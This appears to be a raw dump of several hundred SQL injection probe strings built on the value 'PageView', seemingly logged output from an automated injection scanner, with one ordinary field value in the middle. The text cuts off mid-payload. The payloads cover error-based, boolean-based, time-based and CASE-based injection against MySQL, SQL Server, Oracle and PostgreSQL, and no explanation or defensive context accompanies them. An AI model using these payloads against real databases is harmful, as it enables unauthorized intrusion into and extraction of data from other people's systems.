\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1683778886')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1737104278)))and'","PageView\/**\/and\/**\/cast(md5('1835217295')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1652114375')))","PageView'and(select'1'from\/**\/cast(md5(1905474165)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1059445532)))and\"","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1267383803')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1245569816)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1754665957')))","PageView\/**\/and\/**\/cast(md5('1102496956')as\/**\/int)>0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1087272709)))and\"","PageView'and(select'1'from\/**\/cast(md5(1595227719)as\/**\/int))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',2)='h","PageView\/**\/and\/**\/cast(md5('1270198340')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1869916625)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1934678325')))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1701429053')))","PageView'and(select'1'from\/**\/cast(md5(1918292009)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1839870999)))and\"","PageView'and'm'='o","PageView'and'p'='p","PageView\"and\"r\"=\"z","extractvalue(1,concat(char(126),md5(1213845701)))","PageView'and'h'='n","PageView\"and\"u\"=\"q","PageView\"and\"s\"=\"s","extractvalue(1,concat(char(126),md5(1319032723)))","PageView\"and\"w\"=\"g","PageView\"and\"d\"=\"d","PageView'and'g'='o","extractvalue(1,concat(char(126),md5(1880742188)))","PageView\"and\"z\"=\"z","PageView'and'b'='b","PageView\"and\"o\"=\"z","PageView'and'r'='o","extractvalue(1,concat(char(126),md5(1380289418)))","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('z',2)='z","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1330865882')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1607754986)))and'","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1380969435)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1801512618')))","PageView\/**\/and\/**\/cast(md5('1257418123')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1811015750)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041416860')))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1710602030')))","PageView\/**\/and\/**\/cast(md5('1034660925')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1413402602)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1283904970)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1834696225)))and'","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1061428072)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1250204255')))","PageView\/**\/and\/**\/cast(md5('1202505663')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1969600249')))>'0","PageView'and(select'1'from\/**\/cast(md5(1332821162)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1186503466')))>'0","PageView'and(select'1'from\/**\/cast(md5(1616465357)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1217839281')))","PageView\/**\/and\/**\/cast(md5('1347497582')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1858140531)))and'","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1728206037)))and\"","PageView'and'g'='y","PageView\"and\"t\"=\"t","PageView\"and\"g\"=\"x","extractvalue(1,concat(char(126),md5(1822964676)))","PageView'and's'='u","PageView\"and\"i\"=\"i","PageView\"and\"h\"=\"s","extractvalue(1,concat(char(126),md5(1967653692)))","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","PageView'and(select'1'from\/**\/cast(md5(1406849488)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1841722774')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1910134296)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1248582161')))>'0","PageView\/**\/and\/**\/cast(md5('1729038623')as\/**\/int)>0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1624242308)))and\"","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1033604434')))>'0","PageView'and(select'1'from\/**\/cast(md5(1180396558)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1082490698)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1612790144')))","PageView\/**\/and\/**\/cast(md5('1658886495')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1103715462)))and'","extractvalue(1,concat(char(126),md5(1602937734)))","PageView\"and\"y\"=\"a","PageView'and'p'='l","PageView'and'i'='i","PageView\"and\"s\"=\"f","PageView'and'e'='g","PageView\/**\/and\/**\/cast(md5('1536336488')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1899580102')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'and(select'1'from\/**\/cast(md5(1573469538)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1030013945)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1118864810')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1285592282)))and\"","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1150229127)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1753122807)))and'","AnnuityPaid & Closed - Pending","PageView') OR NOT 06166=6166#","PageView) OR NOT 07067=6999#","PageView') OR NOT 06166=6098#","PageView OR NOT 02310=2242#","PageView) OR NOT 07067=7067#","PageView' OR NOT 03458=3458#","PageView OR NOT 02310=2310#","PageView) OR 03291=3223#","PageView') OR 05283=5215#","PageView) OR 03291=3291#","PageView OR 05850=5782#","PageView' OR 03483=3483#","PageView' OR 03483=3415#","PageView') AND 07272=7204#","PageView) AND 03757=3689#","PageView') AND 07272=7272#","PageView AND 05844=5776#","PageView) AND 03757=3757#","PageView' AND 08056=8056#","PageView' AND 08056=7988#","PageView AND 05844=5844#","PageView' OR 07002=7002 OR '04586'='4586--","PageView') OR 02463=2395 OR ('04586'='4586","PageView' OR 05537=5469 AND '04586'='4586","PageView') OR 02463=2463 OR ('04586'='4586","PageView' OR 05537=5537 AND '04586'='4586","PageView) OR 06623=6555 OR (04586=4586","PageView') OR 03359=3291 AND ('04586'='4586","PageView') OR 03359=3359 AND ('04586'='4586","PageView) OR 04113=4045 AND (04586=4586","PageView) OR 06623=6623 OR (04586=4586","PageView) OR 04113=4113 AND (04586=4586","PageView') OR 02792=2724-- wXyW","PageView) OR 07375=7307-- wXyW","PageView' OR 09706=9638-- wXyW","PageView') OR 02792=2792-- wXyW","PageView) OR 07375=7375-- wXyW","PageView OR 09132=9064-- wXyW","PageView' OR 09706=9706-- wXyW","PageView OR 09132=9132-- wXyW","PageView OR 05226=5158","PageView OR 05226=5226","PageView' OR NOT 03458=3390#","PageView' OR NOT 06661=6661 AND '04586'='4586","PageView' OR NOT 06661=6593 AND '04586'='4586","PageView') OR NOT 06602=6602 AND ('04586'='4586","PageView) OR NOT 07295=7295 AND (04586=4586","PageView') OR NOT 06602=6534 AND ('04586'='4586","PageView) OR NOT 07295=7227 AND (04586=4586","PageView') OR 05283=5283#","PageView') OR NOT 07577=7509-- wXyW","PageView) OR NOT 02804=2804-- wXyW","PageView) OR NOT 02804=2736-- wXyW","PageView OR 05850=5850#","PageView' OR NOT 07564=7564-- wXyW","PageView OR NOT 03524=3456-- wXyW","PageView' OR NOT 07564=7496-- wXyW","PageView OR NOT 03524=3524-- wXyW","PageView OR NOT 09149=9081","PageView OR NOT 09149=9149","PageView') AND 03483=3415 OR ('04586'='4586","PageView' AND 05905=5837 AND '04586'='4586","PageView') AND 03483=3483 OR ('04586'='4586","PageView' AND 05905=5905 AND '04586'='4586","PageView') AND 08486=8418 AND ('04586'='4586","PageView) AND 07962=7962 OR (04586=4586","PageView') AND 08486=8486 AND ('04586'='4586","PageView) AND 07962=7894 OR (04586=4586","PageView) AND 07110=7042 AND (04586=4586","PageView) AND 07110=7110 AND (04586=4586","PageView' AND 01292=1224 OR '04586'='4586","PageView) AND 07972=7972-- wXyW","PageView' AND 01292=1292 OR '04586'='4586","PageView') AND 09594=9526-- wXyW","PageView') AND 09594=9594-- wXyW","PageView) AND 07972=7904-- wXyW","PageView' AND 09118=9118-- wXyW","PageView' AND 09118=9050-- wXyW","PageView AND 09941=9873","PageView AND 04835=4767-- wXyW","PageView AND 04835=4835-- wXyW","PageView AND 09941=9941","PageView' OR 07002=6934 OR '04586'='4586--","PageView') OR NOT 07577=7577-- wXyW","PageView') OR (SELECT (CASE WHEN (05400=5400) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView) OR (SELECT (CASE WHEN (06157=6089) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView') OR (SELECT (CASE WHEN (05400=5332) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView) OR (SELECT (CASE WHEN (06157=6157) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView' OR (SELECT (CASE WHEN (07676=7608) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView' OR (SELECT (CASE WHEN (07676=7676) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView OR (SELECT (CASE WHEN (05021=4953) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView OR (SELECT (CASE WHEN (05021=5021) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView') AND (SELECT (CASE WHEN (05651=5651) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView') AND (SELECT (CASE WHEN (05651=5583) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView) AND (SELECT (CASE WHEN (02903=2835) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView) AND (SELECT (CASE WHEN (02903=2903) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView' AND (SELECT (CASE WHEN (01546=1478) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView' AND (SELECT (CASE WHEN (01546=1546) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView AND (SELECT (CASE WHEN (02717=2717) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","(SELECT (CASE WHEN (08512=8512) THEN 01234 ELSE CAST(1 AS INT)\/(SELECT 0 FROM DUAL) END) FROM DUAL)","PageView AND (SELECT (CASE WHEN (02717=2649) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","(SELECT (CASE WHEN (08512=8444) THEN 01234 ELSE CAST(1 AS INT)\/(SELECT 0 FROM DUAL) END) FROM DUAL)","PageView') OR (SELECT (CASE WHEN (08529=8461) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView') OR (SELECT (CASE WHEN (08529=8529) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView') OR (SELECT (CASE WHEN (07743=7675) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView') OR (SELECT (CASE WHEN (07743=7743) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView) OR (SELECT (CASE WHEN (07903=7835) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView) OR (SELECT (CASE WHEN (07903=7903) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView) OR (SELECT (CASE WHEN (03323=3255) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView) OR (SELECT (CASE WHEN (03323=3323) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView' OR (SELECT (CASE WHEN (05854=5786) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView' OR (SELECT (CASE WHEN (05750=5682) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView' OR (SELECT (CASE WHEN (05854=5854) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView' OR (SELECT (CASE WHEN (05750=5750) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView OR (SELECT (CASE WHEN (02489=2421) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView OR (SELECT (CASE WHEN (02489=2489) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView OR (SELECT (CASE WHEN (03672=3604) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView OR (SELECT (CASE WHEN (03672=3672) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView') AND (SELECT (CASE WHEN (02929=2929) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView') AND (SELECT (CASE WHEN (02929=2861) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView') AND (SELECT (CASE WHEN (08578=8510) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView') AND (SELECT (CASE WHEN (08578=8578) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView) AND (SELECT (CASE WHEN (06036=5968) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView) AND (SELECT (CASE WHEN (06662=6594) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView) AND (SELECT (CASE WHEN (06036=6036) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView) AND (SELECT (CASE WHEN (06662=6662) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView' AND (SELECT (CASE WHEN (06457=6457) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView' AND (SELECT (CASE WHEN (06457=6389) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView' AND (SELECT (CASE WHEN (07589=7589) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView' AND (SELECT (CASE WHEN (07589=7521) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView AND (SELECT (CASE WHEN (01543=1475) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView AND (SELECT (CASE WHEN (08024=7956) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView AND (SELECT (CASE WHEN (01543=1543) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView AND (SELECT (CASE WHEN (08024=8024) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","(SELECT (CASE WHEN (01373=1305) THEN PageView ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","(SELECT (CASE WHEN (01373=1373) THEN PageView ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","(SELECT (CASE WHEN (03459=3391) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","(SELECT (CASE WHEN (03459=3459) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","PageView'OR(IF(07527=7459,1,(select table_name from information_schema.tables)))OR'Z","PageView'OR(IF(07527=7527,1,(select table_name from information_schema.tables)))OR'Z","PageView'XOR(IF(04007=3939,1,(select table_name from information_schema.tables)))XOR'Z","PageView'XOR(IF(04007=4007,1,(select table_name from information_schema.tables)))XOR'Z","PageView'AND(IF(04725=4657,1,(select table_name from information_schema.tables)))AND'Z","PageViewRLIKE (SELECT (CASE WHEN (06119=6119) THEN PageView ELSE 0x28 END))","PageView'AND(IF(04725=4725,1,(select table_name from information_schema.tables)))AND'Z","PageViewRLIKE (SELECT (CASE WHEN (06119=6051) THEN PageView ELSE 0x28 END))","PageView') AND (SELECT CASE WHEN(05956=5888) THEN 9854 ELSE 0 END)-- wXyW","PageView') AND (SELECT CASE WHEN(05956=5956) THEN 9854 ELSE 0 END)-- wXyW","PageView) AND (SELECT CASE WHEN(02521=2453) THEN 9854 ELSE 0 END)-- wXyW","PageView) AND (SELECT CASE WHEN(02521=2521) THEN 9854 ELSE 0 END)-- wXyW","PageView' AND (SELECT CASE WHEN(06565=6497) THEN 9854 ELSE 0 END)-- wXyW","PageView OR 9854=(SELECT CASE WHEN(08051=7983) THEN 9854 ELSE 0 END)-- wXyW","PageView' AND (SELECT CASE WHEN(06565=6565) THEN 9854 ELSE 0 END)-- wXyW","PageView OR 9854=(SELECT CASE WHEN(08051=8051) THEN 9854 ELSE 0 END)-- wXyW","PageView AND 9854=(SELECT CASE WHEN(09310=9242) THEN 9854 ELSE 0 END)-- wXyW","PageView AND 9854=(SELECT CASE WHEN(09310=9310) THEN 9854 ELSE 0 END)-- wXyW","PageView'OR(SELECT CASE WHEN(03186=3118) THEN 9854 ELSE 0 END)OR'Z","PageView'OR(SELECT CASE WHEN(03186=3186) THEN 9854 ELSE 0 END)OR'Z","PageView'XOR(SELECT CASE WHEN(02866=2866) THEN 9854 ELSE 0 END)XOR'Z","PageView'XOR(SELECT CASE WHEN(02866=2798) THEN 9854 ELSE 0 END)XOR'Z","PageView'AND(SELECT CASE WHEN(08467=8399) THEN 9854 ELSE 0 END)AND'Z","PageView'AND(SELECT CASE WHEN(08467=8467) THEN 9854 ELSE 0 END)AND'Z","PageView AND (SELECT CASE WHEN(07744=7676) THEN 9854 ELSE 0 END)-- wXyW","PageView AND (SELECT CASE WHEN(07744=7744) THEN 9854 ELSE 0 END)-- wXyW","(SELECT CASE WHEN(09460=9392) THEN 9854 ELSE 0 END)-- wXyW","PageView' AND (SELECT CASE WHEN(07883=7815) THEN 9854 ELSE 0 END)-- wXyW","PageView' AND (SELECT CASE WHEN(07883=7883) THEN 9854 ELSE 0 END)-- wXyW","(SELECT CASE WHEN(03492=3424) THEN 9854 ELSE 0 END)","(SELECT CASE WHEN(09460=9460) THEN 9854 ELSE 0 END)-- wXyW","(SELECT (CASE WHEN (01505=1437) THEN PageView ELSE (SELECT 09567 UNION SELECT 08652) END))","(SELECT CASE WHEN(03492=3492) THEN 9854 ELSE 0 END)","(SELECT (CASE WHEN (01505=1505) THEN PageView ELSE (SELECT 09567 UNION SELECT 08652) END))","PageView') AND 0758=(SELECT (CASE WHEN (03747=3679) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView) AND 0866=(SELECT (CASE WHEN (02501=2433) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView') AND 0758=(SELECT (CASE WHEN (03747=3747) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView) AND 0866=(SELECT (CASE WHEN (02501=2501) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView' AND 0546=(SELECT (CASE WHEN (05972=5904) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView (SELECT (CASE WHEN (04172=4104) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView' AND 0546=(SELECT (CASE WHEN (05972=5972) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView (SELECT (CASE WHEN (04172=4172) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","(SELECT (CASE WHEN (04285=4285) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","(SELECT (CASE WHEN (04285=4217) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","PageView') AND 5798=CTXSYS.DRITHSX.SN(5798,((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126))))-- wXyW","PageView) AND 5798=CTXSYS.DRITHSX.SN(5798,((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126))))-- wXyW","PageView' AND 5798=CTXSYS.DRITHSX.SN(5798,((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126))))-- wXyW","PageView AND 5798=CTXSYS.DRITHSX.SN(5798,((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126))))-- wXyW","PageView') AND 9141=CAST(((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126)))||1337::text||(CHR(126)||CHR(69)||CHR(78)||CHR(68)) AS NUMERIC)-- wXyW","PageView) AND 9141=CAST(((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126)))||1337::text||(CHR(126)||CHR(69)||CHR(78)||CHR(68)) AS NUMERIC)-- wXyW","PageView' AND 9141=CAST(((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126)))||1337::text||(CHR(126)||CHR(69)||CHR(78)||CHR(68)) AS NUMERIC)-- wXyW","PageView) AND 3082=(SELECT ('r0oth3x49~1337~END'))-- wXyW","PageView AND 9141=CAST(((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126)))||1337::text||(CHR(126)||CHR(69)||CHR(78)||CHR(68)) AS NUMERIC)-- wXyW","PageView') AND 3082=(SELECT ('r0oth3x49~1337~END'))-- wXyW","PageView' AND 3082=(SELECT ('r0oth3x49~1337~END'))-- wXyW","PageView AND 3082=(SELECT ('r0oth3x49~1337~END'))-- wXyW","PageView') AND 3082 IN (SELECT ('r0oth3x49~1337~END'))--","PageView) AND 3082 IN (SELECT ('r0oth3x49~1337~END'))--","PageView AND 3082 IN (SELECT ('r0oth3x49~1337~END'))--","PageView' AND 3082 IN (SELECT ('r0oth3x49~1337~END'))--","PageView') AND 3082=CONCAT(CHAR(126),(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68))))-- wXyW","PageView) AND 3082=CONCAT(CHAR(126),(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68))))-- wXyW","PageView' AND 3082=CONCAT(CHAR(126),(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68))))-- wXyW","PageView AND 3082=CONCAT(CHAR(126),(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68))))-- wXyW","PageView') AND 3082=CONVERT(INT,(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68))))-- wXyW","PageView' AND 3082=CONVERT(INT,(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68))))-- wXyW","PageView) AND 3082=CONVERT(INT,(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68))))-- wXyW","PageView AND 3082=CONVERT(INT,(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68))))-- wXyW","PageView') AND 3082 IN (SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW","PageView) AND 3082 IN (SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW","PageView' AND 3082 IN (SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW","PageView AND 3082 IN (SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW","PageView') AND 3082=(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW","PageView) AND 3082=(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW","PageView' AND 3082=(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW","PageView AND 3082=(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW","PageView') AND EXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e))#","PageView) AND EXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e))#","PageView) AND EXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e))-- wXyW","PageView') AND EXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e))-- wXyW","PageView' AND EXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e))-- wXyW","PageView' AND EXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e))#","PageView AND EXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e))#","PageView AND EXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e))-- wXyW","PageView(EXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e)))","PageViewEXTRACTVALUE(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e))","PageView') AND UPDATEXML(0,CONCAT_WS('(', '~','r0oth3x49','~'),0)-- wXyW","PageView') AND UPDATEXML(0,CONCAT_WS('(', '~','r0oth3x49','~'),0)#","PageView) AND UPDATEXML(0,CONCAT_WS('(', '~','r0oth3x49','~'),0)#","PageView) AND UPDATEXML(0,CONCAT_WS('(', '~','r0oth3x49','~'),0)-- wXyW","PageView' AND 